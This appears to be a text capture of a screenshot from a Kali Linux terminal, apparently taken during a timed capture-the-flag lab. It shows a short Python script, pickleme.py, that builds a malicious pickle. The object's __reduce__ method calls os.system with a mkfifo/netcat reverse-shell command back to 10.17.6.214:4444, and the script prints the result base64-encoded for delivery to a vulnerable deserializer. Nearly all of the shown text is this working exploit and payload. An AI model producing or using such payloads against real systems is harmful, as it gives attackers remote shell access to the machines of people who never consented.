 root@kali: ~/Downloads
root@kali: ~/Downloads × root@kali: ~/Downloads × root@kali: ~/Downloads ×
root@kali: ~/Downloads 79x22
zsh: corrupt history file /root/.zsh_history
(root㉿kali)-[~/Downloads]
# leafpad pickleme.py
Expires
17m 17s
pickleme.py
File Edit Search Options Help
import pickle
import sys
import base64
command = 'rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | netcat 10.17.6.214 4444 > /tmp/f'
class rce(object):
def __reduce__(self):
import os
return (os.system,(command,))
print(base64.b64encode(pickle.dumps(rce())))